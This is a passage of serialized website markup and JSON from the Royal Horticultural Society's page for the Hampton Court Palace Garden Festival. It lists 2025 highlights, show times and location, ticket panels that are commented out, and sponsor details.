\u003Cp>Nestled in a Devon valley - a blend of formal and informal\u003C/p>\r\n                  \u003C/li>\r\n  \r\n                  \u003Cli id=\"garden-6 garden\">\r\n                      \u003Ca  href=\"/gardens/partner-gardens\" title=\"RHS Partner Gardens\"  class=\"linked-card\">\r\n  \r\n                          \u003Cdiv class=\"image-frame card-with-button lazyload\" data-bg=\"getmedia/0e83377c-30d3-4fb5-9017-9ae8689a8130/partner-garden-bridgemere-garden-centre.jpg?width=390&ext=.jpg&ext=.jpg\">\r\n                          \r\n                              \u003Cdiv class=\"card-button dark-purple-button\">Read more \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/div>\r\n                          \u003C/div>\r\n  \r\n                      \u003C/a>\r\n                      \u003Ch4>RHS Partner Gardens\u003C/h4>\r\n                      \u003Cp>Free entry to RHS members at selected times\u003C/p>\r\n                  \u003C/li>\r\n              \u003C/ul>\r\n  \r\n          \u003C/div>\r\n      \u003C/div>\r\n      \r\n      \u003C!--Thunderhead advert start-->\r\n      \u003Cdiv class=\"section-white\">\r\n          \u003Cdiv class=\"\">\r\n              \u003Cdiv id=\"showbanner\">\u003C/div>\r\n          \u003C/div>\r\n      \u003C/div>\r\n      \u003C!--Thunderhead advert end-->\r\n     \r\n  \u003C/article>\u003Cstyle>\r\n.show-header__cta.show-header__cta--hampton.ng-star-inserted {\r\ndisplay:none;\r\n}\r\n\u003C/style>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 15:07:44 GMT"],"content-length":["53113"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=18a62ac0-183d-486a-913c-26c58afbe07b","responseType":"json"},"generalPageDetailsStateKey_18a62ac0-183d-486a-913c-26c58afbe07b":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/shows-events/rhs-hampton-court-palace-garden-festival'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-six-spot-vertical content='{\"content\":{\"items\":[{\"collapse\":false,\"text\":\"NEWS and ARTICLES &ndash; upcoming events\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news\",\"image\":\"https://www.rhs.org.uk/getmedia/80818f4b-3b78-4324-9e69-95dc6cd11672/shopping-at-rhs-wisley-flower-show.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Shopping at RHS Wisley\"},{\"collapse\":true,\"text\":\"Top things to see and do at the Festival in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/top-things-to-see\",\"image\":\"/getmedia/69a1f1ff-1f54-4c7f-b564-c0b2d297fa16/farmyard-nurseries-display.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Farmyard nurseries\"},{\"collapse\":true,\"text\":\"See the standout plants from the show in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/standout-plants\",\"image\":\"/getmedia/77f9af3e-9458-4ddb-a040-57f0a71658d3/Eremurus-Charleston-RHS-Hampton-2025.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Eremurus charleston\"},{\"collapse\":true,\"text\":\"RHS Hampton hacks &ndash; get the look for a fraction of the price\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/hampton-hacks\",\"image\":\"/getmedia/d0829547-ab2d-4768-abf0-e4467ce05bd7/logs-bench.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Log bench on Coastal Reflections\"},{\"collapse\":true,\"text\":\"RHS People&rsquo;s Choice winners in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award\",\"isLinkTargetBlank\":false,\"image\":\"/getmedia/3dde1356-d49d-467f-bcf3-97b8e9ca0621/three-graces-of-galicia-with-hidden-seating-area.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Three Graces of Galicia\"},{\"collapse\":true,\"text\":\"Medals and awards announced for 2025\",\"image\":\"/getmedia/e6e13dc0-5295-4f09-b2df-852a6a656e9c/subaru-best-in-award.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Subaru\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/awards\"}],\"leftColumn\":\"\u003Cp class=\\\\\"summary summary--sub\\\\\">We&nbsp;hope you enjoyed RHS Hampton Court Palace Garden Festival 2025. The show at Hampton Court Palace will return in 2027. In 2026 we will hold a new show at \u003Ca href=\\\\\"/shows-events/rhs-badminton-flower-show\\\\\" target=\\\\\"_self\\\\\">\u003Cstrong>RHS Badminton\u003C/strong>\u003C/a> in Gloucestershire,&nbsp;8-12 July 2026\u003C/p>\u003Ch2 class=\\\\\"h5 text-headline\\\\\">Show times tbc&nbsp;July&nbsp;2027\u003C/h2>\u003Cul class=\\\\\"show-times\\\\\">\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">Tuesday - Saturday\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">10am - 6.30pm\u003C/div>\u003C/li>\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">Sunday\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">10am - 5.30pm\u003C/div>\u003C/li>\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">\u003Ca href=\\\\\"https://www.google.co.uk/maps/place/Hampton+Court+Palace/@51.4036128,-0.3403372,17z/data=!3m1!4b1!4m6!3m5!1s0x48760b0e0e308247:0xe51344c894b5a35!8m2!3d51.4036128!4d-0.3377623!16zL20vMGR4OXI?entry=tts&amp;g_ep=EgoyMDI0MDUyMC4wKgBIAVAD\\\\\" target=\\\\\"_blank\\\\\">Hampton Court Palace\u003Cbr />East Molesey\u003Cbr />Surrey\u003Cbr />KT8 9AU\u003C/a>\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">\u003Ca href=\\\\\"https://maps.app.goo.gl/nbcccHBN62nPMQgn6\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"Link to google maps for Hampton Court Palace, London\\\\\">\u003Cimg class=\\\\\"map-image\\\\\" src=\\\\\"/getmedia/66c7e0b2-cdb8-4321-b7d0-cf42f42538e3/map-placeholder-hampton\\\\\" />\u003C/a>\u003C/div>\u003C/li>\u003Cli class=\\\\\"what-three\\\\\">\u003Cdiv class=\\\\\"item\\\\\">What3Words:\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">\u003Ca href=\\\\\"https://what3words.com/hours.dimes.length\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"Link to what three words location\\\\\" translate=\\\\\"no\\\\\">///hours.dimes.length (Hampton Court Palace)\u003C/a>\u003C/div>\u003C/li>\u003Cli>If arriving by car, please do not use this postcode, but follow the directional signage on approach, which will guide you to the nearest car park with space.\u003C/li>\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">Visitor Access Map:\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">\u003Ca class=\\\\\"link-button\\\\\" href=\\\\\"https://www.rhs.org.uk/shows-events/pdf/Hampton-Court/2024/rhs-hampton-court-visitor-map-2024.pdf\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"Map of show location and visitor access entrances\\\\\" translate=\\\\\"no\\\\\">Download map\u003Csvg height=\\\\\"14px\\\\\" version=\\\\\"1.1\\\\\" viewbox=\\\\\"0 0 1200 1200\\\\\" width=\\\\\"14px\\\\\"> \u003Cpath class=\\\\\"chevron-purple\\\\\" d=\\\\\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\\\\\">\u003C/path> \u003C/svg> \u003C/a>\u003C/div>\u003C/li>\u003C/ul>\"},\"type\":\"SixSpotVertical\"}' >\r\n  \r\n\u003C/widget-six-spot-vertical>\u003C!-- \r\n================= Please Note ===================\r\nIn the absence of ticket panels a spacer is needed create a footer for top section\u003Cdiv style=\"background-color: #f5f2ee; padding: 1.5rem 0;\" >\u003C/div>-->\r\n\r\n\r\n\u003Cdiv class=\"new-show-article\">\r\n\r\n    \u003Cstyle>\r\n\r\n        .new-show-article .quick-link:hover {\r\n            text-decoration: underline;\r\n            color:#FFFFFF;\r\n        }\r\n\r\n        .new-show-article .quick-link{\r\n            color:#FFFFFF;\r\n            display: flex;\r\n            flex-direction: row;\r\n            gap: 0.5rem;\r\n            align-items: center;\r\n        }\r\n\r\n        .new-show-article .member-options p {\r\n            font-size: 1.2rem;\r\n            color:#FFFFFF;\r\n        }\r\n\r\n        .new-show-article .member-options {\r\n            background-color: #6e377d;\r\n            display: flex;\r\n            flex-direction: column;\r\n            padding: 0.75rem 1.5rem;\r\n            border-radius: 0 0 0.4rem 0.4rem;\r\n            gap: 1.5rem;\r\n            align-items: center;\r\n        }\r\n\r\n        @media (min-width: 48em) {\r\n            .ticket-items {\r\n                max-width: 1280px;\r\n            }\r\n\r\n            .new-show-article .member-options {\r\n                flex-direction: column;\r\n                gap: 0.5rem;\r\n                justify-content: space-between;\r\n            }\r\n\r\n            .ticket-voucher-area {\r\n                flex-direction: column;\r\n            }\r\n        }\r\n\r\n        @media (min-width: 61.25em) {\r\n\r\n            .ticket-voucher-area {\r\n                flex-direction: row;\r\n            }\r\n\r\n            .new-show-article .member-options {\r\n                flex-direction: row;\r\n                gap: 0.5rem;\r\n                justify-content: space-between;\r\n            }\r\n        }\r\n\r\n    \u003C/style>\r\n\t\r\n\t\u003Cdiv style=\"background-color: #f5f2ee; padding: 1.5rem 0;\" >\u003C/div>\r\n\r\n  \u003C!--  \u003Csection class=\"ticket-section section-oatmeal\">\r\n        \u003Cdiv class=\"section-container ticket-items\">\r\n            \u003Cdiv>\r\n                \u003Ch3>Members' Show Tickets\u003C/h3>\r\n                \u003Cdiv class=\"ticket-voucher-area grid-defaults ticket-voucher-card\">\r\n                    \u003Cp>Reduced price Members' tickets for RHS Hampton Court Palace Garden Festival, with simple online booking\u003C/p>\r\n                    \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\" title=\"RHS Hampton Court Palace Garden Festival Ticket Options\">\r\n                        Ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                        \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                \u003C/div>\r\n                \u003C!-- \u003Cstyle>\r\n                  \r\n                \u003C/style>\r\n                \u003Cdiv class=\"member-options\">\r\n                    \u003Cp style=\"color:#FFFFFF; font-weight: 700; margin: 0;\">Membership now 25% OFF\u003C/p>\r\n                    \u003Ca class=\"quick-link\" href=\"/join/promo/4623\" title=\"RHS Membership options\">Membership options \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                        \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                \u003C/div> \r\n                \r\n            \u003C/div>-->\r\n          \u003C!--  \u003Cdiv>\r\n                \u003Ch3>Public Show Tickets\u003C/h3>\r\n                \u003Cdiv class=\"ticket-voucher-area grid-defaults ticket-voucher-card\">\r\n                    \u003Cp>Tickets for RHS Hampton Court Palace Garden Festival are now on sale, with simple online booking\u003C/p>\u003Cp>\u003C/p>\r\n                    \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\" title=\"RHS Hampton Court Palace Garden Festival Ticket Options\">\r\n                        Ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                        \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/section>-->\r\n\r\n\r\n\u003C/div>\r\n\u003Cwidget-six-spot-horizontal content='{\"content\":{\"introText\":\"RHS Hampton Court Palace Garden Festival, alongside our other great summer shows, represent the pinnacle of horticultural excellence, and there&rsquo;s something for everyone no matter what kind of gardener you are\",\"spotNumber\":\"6\",\"items\":[{\"text\":\"Highlights from the Floral Marquee 2025\",\"collapse\":false,\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/inside-the-floral-marquee\",\"image\":\"/getmedia/5e500b82-c6c0-4247-9ed0-227abef61dd1/andys-air-plants.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Andys air plants\"},{\"text\":\"Experience the heady scents of The Festival of Roses in 2025\",\"collapse\":false,\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/roses-hampton-court\",\"image\":\"/getmedia/1fbee53e-237e-46f3-8e14-7fa7b8bebcf4/festival-of-roses.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Harkness Roses display\"},{\"text\":\"Talks at RHS Hampton Court in 2025\",\"collapse\":false,\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/talks-and-events\",\"image\":\"/getmedia/b14e4af2-97dd-43e9-ac38-56f68d7a975c/jamie-walton.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Jamie Walton\"},{\"collapse\":false,\"text\":\"Family activities in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/family-activities\",\"image\":\"/getmedia/4f88d2f1-7a93-4f99-b25a-8facb5b533f2/the-wombles-at-hampton-court.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Womble at the show\"},{\"text\":\"Allotments and school borders 2025\",\"collapse\":false,\"image\":\"/getmedia/99f0877c-bd85-4982-a943-dc52a6f8814d/give-pain-the-boot-welly-boots.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Allotments\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/allotments\"},{\"collapse\":false,\"text\":\"Lamiaceae borders celebrating the mint family in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/lamiaceae-borders\",\"image\":\"/getmedia/608e2eac-b1f7-4002-9306-8623aaa06f72/the-hummingbird-haven-for-the-love-of-lamiacaeae-border.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"The Hummingbird Haven \"}],\"standFirst\":\"More about the show\",\"heroLarge\":\"/getmedia/36b79391-addf-4224-8181-bafae7dcd4c1/Shows-2-1280-x-350\",\"heroMedium\":\"/getmedia/e1701aa0-a78d-40ee-8a05-c8d6f4be7a59/hampton-hero-tablet-device\",\"heroSmall\":\"/getmedia/e1701aa0-a78d-40ee-8a05-c8d6f4be7a59/hampton-hero-tablet-device\"},\"type\":\"SixSpotHorizontal\"}' >\r\n  \r\n\u003C/widget-six-spot-horizontal>\u003Carticle class=\"new-show-article\">\r\n\r\n    \u003Cstyle>\r\n        .ticket-area {\r\n            grid-template-columns: repeat(2, minmax(0, 1fr));\r\n\r\n            grid-template-areas:\r\n            \"tick1 tick1\"\r\n            \"tick2 tick2\"\r\n            \"tick3 tick3\"\r\n            \"tick5 tick5\"\r\n            \"tick4 tick4\";\r\n            gap: 1rem;\r\n        }\r\n\r\n        .ticket-area li {\r\n            margin: 0;\r\n        }\r\n\r\n        .ticket-area p.standfirst {\r\n            margin: 0;\r\n            font-weight: 300;\r\n        }\r\n\r\n        #ticket-4 {\r\n            grid-area: tick4;\r\n        }\r\n\r\n        #ticket-5 {\r\n            grid-area: tick5;\r\n        }\r\n\r\n        .ticket-area .member-offer {\r\n            background-color: #6e377d;\r\n            display: flex;\r\n            flex-direction: column;\r\n            padding: 0.75rem 1.5rem;\r\n            border-radius: 0.4rem;\r\n            align-items: center;\r\n        }\r\n\r\n        .ticket-area .membership-title {\r\n            color:#FFFFFF;\r\n            font-size: 1.2rem;\r\n            font-weight: 700;\r\n            margin: 0 0 1rem 0;\r\n        }\r\n\r\n        @media (min-width: 30em) {\r\n            .ticket-area {\r\n                grid-template-columns: repeat(4, minmax(0, 1fr));\r\n                grid-template-areas:\r\n                \"tick1 tick1 tick1 tick1\"\r\n                \"tick2 tick2 tick3 tick3\"\r\n                \"tick5 tick5 tick5 tick5\"\r\n                \"tick4 tick4 tick4 tick4\";\r\n            }\r\n\r\n        }\r\n\r\n        @media (min-width: 48em) {\r\n            .ticket-area {\r\n                grid-template-columns: repeat(4, minmax(0, 1fr));\r\n                grid-template-areas:\r\n                \"tick1 tick1 tick1 tick1\"\r\n                \"tick2 tick2 tick3 tick3\"\r\n                \"tick4 tick4 tick5 tick5\";\r\n            }\r\n\r\n        }\r\n\r\n\r\n        @media (min-width: 61.5em) {\r\n            .ticket-area {\r\n                grid-template-columns: repeat(4, minmax(0, 1fr));\r\n                grid-template-areas:\r\n                \"tick1 tick1 tick2 tick3\"\r\n                \"tick4 tick4 tick5 tick5\";\r\n            }\r\n\r\n            .ticket-area .member-offer {\r\n                flex-direction: row;\r\n                justify-content: space-between;\r\n            }\r\n\r\n            .ticket-area .membership-title {\r\n                margin: 0;\r\n            }\r\n        }\r\n    \u003C/style>\r\n\r\n    \r\n    \u003Cdiv class=\"section-white\">\r\n        \u003C!--  \u003Cdiv class=\"section-container\">\r\n              \u003Ch3>Festival Tickets\u003C/h3>\r\n              \u003Cdiv>\r\n                 \u003C!-- \u003Cul class=\"grid-defaults ticket-area\">\r\n                      \u003Cli id=\"ticket-1\">\r\n                        \u003Cp class=\"standfirst\">RHS Hampton Court Palace Garden Festival is open to the public as well as RHS members, so come and enjoy the show. Members benefit from reduced ticket prices and exclusive member days.\u003C/p>\r\n                      \u003C/li>\r\n                      \u003Cli id=\"ticket-3\" class=\"white-card\">\r\n                          \u003Ch4>Member Tickets\u003C/h4>\r\n                          \u003Cdiv class=\"ticket-card panel botanical green-botanical\">\r\n                              \u003Cp class=\"from\">Tickets from\u003C/p>\r\n                              \u003Cp class=\"price\">£25.85\u003C/p>\r\n                              \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\"  title=\"Members ticket options\">\r\n                                  View ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/a>\r\n                          \u003C/div>\r\n                      \u003C/li>\r\n                      \u003Cli id=\"ticket-2\" class=\"white-card\">\r\n                        \u003Ch4>Public Tickets\u003C/h4>\r\n                        \u003Cdiv class=\"ticket-card panel botanical green-botanical\">\r\n                            \u003Cp class=\"from\">Tickets from\u003C/p>\r\n                            \u003Cp class=\"price\">£30.85\u003C/p>\r\n                            \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\"  title=\"Public ticket options\">\r\n                                View ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                \u003C/svg>\r\n                            \u003C/a>\r\n                        \u003C/div>\r\n                    \u003C/li>\r\n                    \u003Cli id=\"ticket-4\">\r\n\r\n                    \u003C/li>\r\n                    \u003C!-- \u003Cli id=\"ticket-5\" class=\"member-offer\">\r\n                        \u003Cp class=\"membership-title\">Membership now 25% OFF\u003C/p>\r\n                        \u003Ca class=\"quick-link\" style=\"color:#FFFFFF;  display: flex; gap: 0.5rem; align-items: center;\"  href=\"/join/promo/4623\" title=\"RHS Membership options\">\r\n                            Membership options \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/li> \r\n                  \u003C/ul>\r\n                 \r\n\r\n              \u003C/div>\r\n          \u003C/div>-->\r\n      \u003C/div>\r\n\r\n      \u003Cdiv class=\"section-white\">\r\n        \u003Cdiv class=\"section-container\">\r\n\r\n            \u003Cdiv class=\"advertising\">\r\n                \u003Ca href=\"https://www.rhs.org.uk/about-us/commercial-opportunities/corporate-partnerships/sponsor-pages/roebuck-estates\" target=\"_blank\" style=\"text-decoration: none; flex: 1;\">\r\n                    \u003Cdiv class=\"advertising-sponsor\">\r\n                        \u003Cimg src=\"/getmedia/a91ce0b8-f7bf-43a6-9efb-2d40160fcdbc/roebuck-logo-large?width=390\"/>\r\n                        \u003Cp>Rooted in the Sussex countryside, Roebuck Estates is the official sparkling wine of the RHS Hampton Court Palace Garden Festival. Together, we share a passion for growing.\u003C/p>\r\n                    \u003C/div>\r\n                \u003C/a>\r\n                \u003Cdiv class=\"inline-advertising\">\r\n                    \u003Cdiv class=\"ad-slot\">\r\n                        \u003Cdiv class=\"ad-box clr noindex\">\r\n                            \u003Cdiv class=\"ad-wrapper text-center clr mpu\">\r\n                                \u003Cdiv class=\"ad-dimensions clr\">\r\n                                    \u003Cdiv id=\"ad-mpu\" style=\"min-width: 300px; min-height: 50px;\">\u003C/div>\r\n                                    \u003Cscript>\r\n                                        googletag.cmd.push(function () { googletag.display('ad-mpu'); });\r\n                                    \u003C/script>                \r\n                                \u003C/div>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n\r\n\t\t\t\u003Cstyle>\r\n\t\t\t \r\n\t\t\t .sponsor-row .cover-image {\t\r\n\t\t\t\taspect-ratio:0;\r\n\t\t\t\tbackground-image:none;\r\n\t\t\t\tbackground-color:#fff;\r\n\t\t\t\tmin-width:6rem;\r\n\t\t\t }\r\n\t\t\t .sponsor-row .section-container {\r\n\t\t\t\tpadding-left:0rem !important;\r\n\t\t\t\tpadding-right:0rem !important;\r\n\t\t\t\tmargin:0px;\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\t @media (min-width: 80em) {\r\n\t\t\t .sponsor-row .section-container {\r\n\t\t\t\tmargin:auto;\r\n\t\t\t\r\n\t\t\t\t}\r\n\t\t\t\t.sponsor-row .cover-image {\r\n\t\t\t\tmin-width:13rem;\r\n\t\t\t\t}\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\t .sponsor-row .advertising-sponsor {\r\n\t\t\t\tpadding-bottom:1rem !important;\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\t .sponsor-row .sponsor-logos {\r\n\t\t\t\tdisplay: flex;\r\n\t\t\t\tflex-wrap: wrap;\r\n\t\t\t\tmargin: 0;\r\n\t\t\t\tpadding: 0;\r\n\t\t\t\tgap: 0.5rem;\r\n\t\t\t\t}\r\n\t\t\t\t\t\t \r\n\t\t\t .sponsor-row .sponsor-logos>* {\r\n\t\t\t\tflex: 1 1 8rem;\r\n\t\t\t\tlist-style: none;\r\n\t\t\t\tmargin: 0;\r\n\t\t\t\tmin-width:10rem;\r\n\t\t\t }\r\n\t\t\t @media (min-width: 48em) {\r\n\t\t\t\t.sponsor-row .advertising-sponsor img {\r\n\t\t\t\t\twidth: 11rem;\r\n\t\t\t\t\tmargin: 0;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\r\n\t\t\t.sponsor-row .l-module {\r\n\t\t\t     display: flex;\r\n\t\t\tflex-direction: column;\r\n\t\t\tgap:0.5em;\r\n\t\r\n\t\t\t}\r\n\t\t\t\r\n\t\t\t @media (max-width:1280px) {\r\n\t\t\t.sponsor-row .cover-image__img {\r\n\t\t\tbackground-size:contain !important;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\r\n\t\t\t.sponsor-row .cover-image__img {\r\n\t\t\tbackground-size:cover;\r\n\t\r\n\t\t\t}\r\n\t\t\t.sponsor-row .card-default__heading {\r\n\t\t\t\tcolor:#00345d;\r\n\t\t\t}\r\n\t\t\t\r\n\t\t\t@media (min-width: 80em) {\r\n\t\t\t.sponsor-row .card-default__heading {\r\n\t\t\tcolor:#00345d;\r\n\t\t\tfont-size:1em;\r\n\t\t\tline-height: 1.8rem;\r\n\t\t\tfont-weight: 600;\r\n\t\t\ttext-align: center;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\t.sponsor-row .card-default__img, .sponsor-row .card-default {\r\n\t\tborder-radius:8px;\r\n\t\t\t}\r\n\t\t\t.sponsor-row .blue-wrapper {\r\n\t\t\tbackground-color: #badede66;\r\n\t\t\tborder-radius:.5rem;\r\n\t\t\tpadding-top:1.5rem;\r\n\t\t\t}\r\n\t\t\t \r\n\t\t\t .sponsor-row .advertising-sponsor {\r\n\t\t\t background:transparent;\r\n\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\u003C/style>\r\n\t\t\t\u003Cdiv class=\"sponsor-row\">\r\n\t\t\t\t \u003Cdiv class=\"section-container\" style=\"\">\r\n\t\t\t\t \r\n\t\t\t\t \u003Cdiv class=\"blue-wrapper\">\r\n\t\t\t\t \u003Ch2 class=\"text-center h4 text-headline\">Our Sponsors & Partners\u003C/h2>\r\n\t\t\t\t\t\u003Cdiv class=\"advertising-sponsor\">\r\n\t\t\t\t\t\u003Cul class=\"sponsor-logos\">\r\n\t\t\t\t\t\t\u003Cli>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"l-module l-flex\">\r\n\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default\">\r\n\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"card-default__img\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image u-p-0 cover-image--grow\" style=\"min-height: 6.12rem; background-color:#fe6e28;\">\r\n\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"cover-image__img  ng-lazyloaded\" style=\"background-image: url(&quot;/getmedia/7b5a68a9-0a00-431a-96f8-606bf78627e7/akt-london&quot;);\">\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\t\u003Cspan class=\"card-default__heading u-m-b-1 text-center\">AKT 